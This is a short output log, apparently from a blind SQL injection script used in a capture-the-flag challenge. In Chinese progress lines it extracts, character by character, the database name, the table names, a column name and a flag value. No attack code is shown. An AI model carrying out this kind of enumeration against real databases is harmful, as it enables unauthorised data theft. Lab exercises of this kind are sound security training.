 [-] 测试数据库长度.......
[+] 数据库长度：3
[-] 测试数据库名.......
c
ct
ctf
[+] 数据库名：ctf
[-] 测试数据库 表名.......
[+] 数据库 表名： grades,here_is_flag
[-] 测试数据库表中列名信息.......
f
fl
fla
flag
flag
flag
flag
flag
flag
[+] 数据库表中列名信息： flag
[-] 测试数据库表中数据.......
[+] 数据库表中数据：flag{62251266-8986-4d60-874b-793ee59d921d}